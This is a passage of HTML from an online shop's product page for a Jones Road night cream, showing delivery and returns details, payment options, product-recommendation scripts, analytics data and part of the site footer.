          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;10</i></span></li>
          <li><span>
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="f5980a392bef6e3657b9a5e9f3" -->
		Order by 2pm Friday
	</div> <!-- End content-asset -->

</span></li>
          <li><span></span>Delivered between 9am and 6pm the following Saturday</span></li> 
          <li class="pt-2"><span>Not available for furnishing fabrics and wallpaper orders </span></li>
        </ul>
      </div>
  
      <!-- Right col -->
      <div class="col-6 flex-column">
        <h4 class="akzidenz-grotesk-pro-extended">Collect at the Liberty Store:</h4>
  
        <!-- Standard Click and Collect -->
        <ul class="list-unstyled my-4">
          <li><span style="font-weight: 600">Standard Click & Collect:</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>FREE</i></span></li>
          <li class="pb-2"><span>
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="2e6f1ea4830d3337a278448ff2" -->
		Standard Click & Collect within 3 working days (order by 4pm)
	</div> <!-- End content-asset -->

</span></li>
          <li><span>Not available for furnishing fabrics and wallpaper orders</span></li>
        </ul>
        <!-- Next Day Click and Collect -->
        <ul class="list-unstyled my-4">
          <li><span style="font-weight: 600">Next Day Click &amp; Collect</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;4.95</i></span></li>
          <li class="pb-2"><span>Order by 2pm Monday to Thursday, available to collect the next working day</span></li>
          <li><span>Not available for furnishing fabrics and wallpaper orders</span></li>
        </ul>
      </div>
    </div>

  
    <!--  -->
    <div class="border-bottom pb-4">
      Read the full <a href="https://www.libertylondon.com/uk/information/terms-and-conditions.html" class="inverse-link" title="Terms and Conditions">terms and conditions</a> and
      <a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html" class="inverse-link" title="Delivery and Returns">delivery and returns details</a>
    </div>
  
    <!-- International -->
    <div id="international-delivery" class="row pb-5">
      <!-- Anchor links -->
      <div class="col-12">
        <div class="anchor-links d-flex justify-content-between align-items-center my-5">
          <a href="#uk-delivery" class="akzidenz-grotesk-pro-extended">UNITED KINGDOM</a>
          <a href="#international-delivery" class="akzidenz-grotesk-pro-medium-extended">INTERNATIONAL</a>
          <a href="#returns" class="akzidenz-grotesk-pro-extended">RETURNS</a>
        </div>
      </div>
       <div class="col-12 pb-5">
        <p>We deliver to a number of international countries, our full list of countries is available during checkout. You can change your country during the shipping details step of checkout</p>
      </div>
      <!-- Left col -->
      <div class="col-6 flex-column">
        <!-- USA Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">USA EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&dollar;20 OR FREE DELIVERY OVER &dollar;200</i></span></li>
          <li><span>4 to 5 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- EU Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">EUROPEAN SHIPPING</h4>
  
        <!-- Standard Delivery -->
        <ul class="list-unstyled">
          <li><span style="font-weight: 600">Standard Delivery:</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>FROM &euro;8 OR FREE DELIVERY OVER &euro;175</i></span></li>
          <li><span>6 to 7 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- Express Delivery -->
        <ul class="list-unstyled my-4 pb-4">
          <li><span style="font-weight: 600">Express Delivery:</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>FROM &euro;25</i></span></li>
          <li><span>Up to 4 to 5 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- AU Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">AUSTRALIA EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>AU&dollar;45 OR FREE DELIVERY OVER AU&dollar;200</i></span></li>
          <li><span>Up to 5 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- Arabian Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">ARABIAN GULF STATES EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;10 OR FREE DELIVERY OVER &pound;150*</i></span></li>
          <li><span>Up to 12 working days (order by 4pm)*</span></li>
          <li><span>Saudia Arabia, Oman, Qatar, Kuwait, Bahrain</span></li>
          <li class="pt-2"><span>*Actual amount at checkout on local currency</span></li>
        </ul>
  
        <!-- HK Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">HONG KONG EXPRESS</h4>
  
        <ul class="list-unstyled">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>HK&dollar;105 OR FREE DELIVERY OVER HK&dollar;1550*</i></span></li>
          <li><span>4 to 7 working days (order by 4pm)*</span></li>
          <li class="pt-2"><span>*Orders may experience potential delays</span></li>
        </ul>
      </div>
  
      <!-- Right col -->
      <div class="col-6 flex-column">
        <!-- Canada Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">CANADA EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&dollar;25CAD OR FREE DELIVERY OVER &dollar;260CAD</i></span></li>
          <li><span>4 to 5 working days (order by 4pm)*</span></li>
          
        </ul>
  
        <!-- Channel Islands Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">CHANNEL ISLANDS &amp; ISLAND OF MAN EXPRESS</h4>
  
        <!-- Standard Delivery -->
        <ul class="list-unstyled pb-4">
            <li class="pt-2"><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;15 OR FREE DELIVERY OVER &pound;150</i></span></li>
          <li><span style="font-weight: 600">Channel Islands:</span></li>
          <li><span>Up to 3 working days*</span></li>
          <li class="pt-2"><span style="font-weight: 600">Isle of Man:</span></li>
          <li><span>Up to 11 working days*</span></li>
        </ul>
  
        <!-- UAE Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">UAE EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>AED 50 OR FREE DELIVERY OVER AED 725</i></span></li>
          <li><span>4 to 8 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- China Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">CHINA EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>CNY 95 OR FREE DELIVERY OVER CNY 1400</i></span></li>
          <li><span>4 to 8 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- Rest of World Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">REST OF THE WORLD EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;20 OR FREE DELIVERY OVER &pound;150*</i></span></li>
            <li><span>Up to 10 working days (order by 4pm)*</span></li>
          <li class="pt-2"><span>*Actual amount at checkout on local currency</span></li>
        </ul>
      </div>
    </div>
  
    <div class="border-bottom pb-4">Country specific delivery times will be displayed during checkout. 
      <!-- Our prices include <a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html" class="inverse-link">tax and duties</a> -->
    </div>
  
    <div id="returns" class="row">
      <div class="col-12">
        <!-- Anchor links -->
        <div class="anchor-links d-flex justify-content-between align-items-center my-5">
          <a href="#uk-delivery" class="akzidenz-grotesk-pro-extended">UNITED KINGDOM</a>
          <a href="#international-delivery" class="akzidenz-grotesk-pro-extended">INTERNATIONAL</a>
          <a href="#returns" class="akzidenz-grotesk-pro-medium-extended">RETURNS</a>
        </div>
  
        <p>If you change your mind about your order, you can send it back to us using our free returns service. You have up to 30 days from the date of delivery to return your order, subject to our Online Returns Policy.</p>
        <p>For more information on online returns, please see our <a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html" class="inverse-link" title="Online Returns Policy">Online Returns Policy</a></p>
      </div>
    </div>
  </div>
	</div> <!-- End content-asset -->



                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                <div class="accordion m-0">
                                    <div class="accordion-text akzidenz-grotesk-pro-extended">Payment
                                    </div>
                                    <div class="arrow-down js-set-item-details-link"></div>
                                    <div class="arrow-left js-set-item-details-link"></div>
                                </div>

                                <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                    <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                        <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                            <div class="delivery-wrapper">
                                                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="5468e39b12daa0456d67a19742" -->
		<style>
  .paymentinfo-table h4,
  .paymentinfo-table ul li,
  .paymentinfo-table p {
    font-size: 1.2rem;
    line-height: 1.3;
  }
</style>

<div class="paymentinfo-table row flex-column">
  <div class="col-12">
    <h4>We widely accept the following payment options:</h4>
  </div>
  <div class="col-12 my-2">
    <ul class="list-unstyled">
      <li><span style="font-weight: 600">Visa</span></li>
      <li><span style="font-weight: 600">Mastercard</span></li>
      <li><span style="font-weight: 600">American Express</span></li>
      <li><span style="font-weight: 600">Diners</span></li>
      <li><span style="font-weight: 600">Klarna</span></li>
      <li><span style="font-weight: 600">PayPal</span></li>
      <li><span style="font-weight: 600">Apple Pay</span></li>
    </ul>
  </div>
  <div class="col-12 mt-4">
    <h4 class="akzidenz-grotesk-pro-extended">ADDITIONAL PAYMENT OPTIONS INCLUDE:</h4>
    <ul class="list-unstyled">
      <li><span style="font-weight: 600">United States:</span> Amazon Pay, Discover, JCB, Klarna and Paypal Express</li>
      <li><span style="font-weight: 600">France:</span> Klarna and Paypal Express</li>
      <li><span style="font-weight: 600">Germany:</span> Giro Pay, Klarna, Paypal Express and Sofortuberweisung</li>
      <li><span style="font-weight: 600">United Arab Emirates:</span> Cash on Delivery and JCB</li>
      <li><span style="font-weight: 600">Australia:</span> Amazon Pay and Klarna</li>
      <li><span style="font-weight: 600">South Korea:</span> JCB and UnionPay</li>
      <li><span style="font-weight: 600">Hong Kong:</span> Alipay, Cash on Delivery, JCB and UnionPay and WeChat</li>
      <li><span style="font-weight: 600">Japan:</span> Konbini, JCB and UnionPay</li>
    </ul>
  </div>
</div>
	</div> <!-- End content-asset -->



                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>

                        
                        <div class="barcode_wrapper">
                            
    <div class="product-barcode akzidenz-grotesk-pro-light">
        <span>Barcode:</span>
        <span class="barcode-value">5059900696900</span>
    </div>

                        </div>
                    </div>
                </div>
            </div>

            
            

            
            

            
            

            
                
                <div class="product-recommendations">
                    

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;product-to-product_PDP_recommender&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = 'ad9d89a4aa01885e1a1ec4c8d8';
var contextAUID = decodeHtml('000772972');
var contextSecondaryAUID = decodeHtml('R494481006');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-slot1-PI');
var slotConfigId = decodeHtml('Product_to_product_personal');
var slotConfigTemplate = decodeHtml('slots/recommendation/horizontalProductSwiper.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-liberty-Site/default/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-ad9d89a4aa01885e1a1ec4c8d8"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
                </div>
            

            
            
                <div class="product-additional-content row">
                    <div class="inspire-me-title col-12 col-lg-3 p-0">
                        <h3 class="akzidenz-grotesk-pro-extended mr-3 mb-4">Inspire Me</h3>
                    </div>

                    <div class="inspire-me-wrapper col-12 col-lg-9 p-0">
                        


    
    <div class="content-asset-abstract"><!-- dwMarker="content" dwContentID="630096305156e384dc66dc2c37" -->
        <div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/beauty/" class="mb-0 content-tags" title="View all Beauty Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Beauty</span></a>
<a href="https://www.libertylondon.com/uk/features/beauty/makeup/" class="mb-0 content-tags" title="View all Makeup Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Makeup</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/beauty/bobbi-brown-jones-road-makeup-tutorial.html" title="Read Jones Road: Bobbi Brown&#x27;s Five-Minute, Five-Product Face" class="article-link">
        <span class="click-overlay" aria-hidden="true"></span>
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://cdn.media.amplience.net/i/liberty/jones-road-beauty-products?fmt=auto&qlt=default&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://cdn.media.amplience.net/i/liberty/jones-road-beauty-products?fmt=auto&qlt=default&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://cdn.media.amplience.net/i/liberty/jones-road-beauty-products?fmt=auto&qlt=default" width="500" height="650" alt="jones road beauty founder bobbi brown makeup routine interview" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
     </a> 
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Jones Road: Bobbi Brown's Five-Minute, Five-Product Face</h4><h5 class="sub-heading portrait-regular m-0">Bobbi Brown’s secret to an easy breezy, five-minute no-makeup makeup look using Jones Road Beauty - now pride of place in the Liberty Beauty Hall</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
             <a href="https://www.libertylondon.com/uk/features/beauty/bobbi-brown-jones-road-makeup-tutorial.html" title="Read more" class="article-link">
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
             </a>
        </div><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author" title="View more articles by Sophie Beresiner"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>

    </div>
    <!-- End content-asset -->


                    </div>
                </div>
            

            
                
                <div class="product-recommendations">
                    

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;recently-viewed&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = 'e355deb3902f101920b970c37b';
var contextAUID = decodeHtml('');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-slot2-PI');
var slotConfigId = decodeHtml('PDP_slot2');
var slotConfigTemplate = decodeHtml('slots/recommendation/horizontalProductSwiper.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-liberty-Site/default/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-e355deb3902f101920b970c37b"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
                </div>
            

            
            



            <input type="hidden" name="datalayer-login" class="datalayer-login" value="product details" />
        </div>

        
        
            <input type="hidden" class="product-details-data-layer" id="gtm-product-detail-data-R494481006" value="{&quot;event&quot;:&quot;productDetail&quot;,&quot;funnelPageType&quot;:&quot;Product Details Page&quot;,&quot;countryId&quot;:&quot;GB&quot;,&quot;ecommerce&quot;:{&quot;currencyCode&quot;:&quot;GBP&quot;,&quot;detail&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Miracle Cream 40g&quot;,&quot;id&quot;:&quot;000772972&quot;,&quot;price&quot;:36,&quot;brand&quot;:&quot;Jones Road&quot;,&quot;sku&quot;:&quot;5059900696900&quot;,&quot;category&quot;:&quot;Night Cream&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R494481006&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}]}}}" />
        

        
        
            <input type="hidden" class="product-details-ga4-data-layer" id="gtm-product-detail-ga4-data-R494481006" value="{&quot;event&quot;:&quot;view_item&quot;,&quot;is_quickview&quot;:false,&quot;ecommerce&quot;:{&quot;currency&quot;:&quot;GBP&quot;,&quot;items&quot;:[{&quot;item_id&quot;:&quot;000772972&quot;,&quot;item_name&quot;:&quot;Miracle Cream 40g&quot;,&quot;item_brand&quot;:&quot;Jones Road&quot;,&quot;item_category&quot;:&quot;Night Cream&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R494481006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:40,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}]}}" />
        

        
        
            <input type="hidden" id="gtm-page-type-data" value="{&quot;department&quot;:&quot;Skincare&quot;,&quot;topcategory&quot;:&quot;Moisturisers&quot;,&quot;subcategory&quot;:&quot;Night Cream&quot;,&quot;brand&quot;:&quot;Jones Road&quot;,&quot;pageType&quot;:&quot;product&quot;}" />
        

        
    
    

    
    

    
        
            <script defer src="//apps.bazaarvoice.com/deployments/liberty-london/main_site/production/en_GB/bv.js" type="text/plain" class="optanon-category-C0003"></script>
        
    



    
    
        

        
        
            
            
            
        
        
    

</div>





    

    <input type="hidden" data-active-data-messaging="Hurry, while stock lasts" />


<div data-constant-url-params="utm_source,utm_medium,utm_campaign,utm_content,utm_term,gclid"></div>

<footer role="contentinfo" id="footercontent" aria-label="Footer menu">
    
        <div class="newsletter-container row no-gutters d-flex justify-content-center p-5">
            <div class="newsletter-wrapper col-12 col-sm-10" data-action="/on/demandware.store/Sites-liberty-Site/default/Newsletter-Submit">
                
	 


	

<div class="html-slot-container">
	
		
			<form class="row no-gutters newsletter-form form-inline align-items-baseline" data-form-name="newsletter-form"
    data-subscription-exists="This e-mail already exists in our subscriptions list."
    data-subscription-success="Successfully subscribed to our newsletter."
    data-subscription-failed="Something wrong happened. Please try again later.">
    <div class="col-12 form-group newsletter-form__form-group">
        <div class="input-group w-100">
            <label for="newsletter-email" class="newsletter-form__form-group--label">Sign up to our newsletter</label>
            <input type="email" class="form-control newsletter-form__form-group--input" name="newsletterEmail" id="newsletter-email" placeholder="Please enter your email address" data-pattern-mismatch="The email address is invalid." pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"/>
            <div class="input-group-append">
                <button type="submit" class="btn btn-secondary newsletter-form__submit-button" id="newsletter-submit">
                    Sign up
                </button>
            </div>
            <span class="invalid-feedback newsletter-form__form-group__feedback--valid"></span>
            <span class="valid-feedback newsletter-form__form-group__feedback--invalid"></span>
        </div>
        <small id="emailHelp" class="mt-3 newsletter-form__form-group-small">
            Sign up to receive the latest news from Liberty via email, including product launches, events and special offers. You can unsubscribe at any time. By signing up you agree to Liberty's <a href="https://www.libertylondon.com/uk/information/privacy-policy-and-cookies.html" title="Privacy Policy Page"
                tabindex="-1" class="inverse-link">Privacy Policy</a>.
        </small>
    </div>
</form>
		
	
</div>
 
	
            </div>
        </div>
    

    <div class="footer-content-wrapper px-5 pt-5 pb-0">
        <div class="footer-top">
            <div class="info row no-gutters d-flex justify-content-around">
                <div class="menu-container col-12 col-lg-3">
                    
	 


	


	
		<h2 class="footer-trigger">
    Shopping Online
    <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
        <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
    </svg>
</h2>
<div class="footer-content">
<ul class="list-unstyled">
<li>
    <a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html" class="footer-link" title="Delivery & Returns">
        Delivery & Returns
    </a>
</li>
<!-- <li>
    <a href="https://www.libertylondon.com/uk/mention-me-refer-a-friend.html" class="footer-link" title="Refer a Friend">
        Refer a Friend
    </a>
</li> -->
<li>
    <a href="https://www.libertylondon.com/uk/orders" class="footer-link" title="Order History">
        Order History
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/wishlist" class="footer-link" title="Wish List">
        Wish List
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/payments.html" class="footer-link" title="Payments">
        Payments
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/packaging-options.html" class="footer-link" title="Packaging Options">
        Packaging Options
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/curated-by-you.html" class="footer-link" title="Curated by Liberty">
        Curated by Liberty
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/student-discount.html" class="footer-link" title="Student Discount">
        Student Discount
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/healthcare-nhs-discount.html" class="footer-link" title="Key Worker Discount">
        Key Worker Discount
    </a>
</li>
</ul></div>
	

 
	
                </div>
                <div class="menu-container col-12 col-lg-3">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="45f25cbd19ea213e596d1dd10c" -->
		<h2 class="footer-trigger">
    Store Information
    <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
        <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
    </svg>
</h2>
<div class="footer-content">
<ul class="list-unstyled">
<li>
    <a href="https://www.libertylondon.com/uk/information-hub" class="footer-link" title="Map">
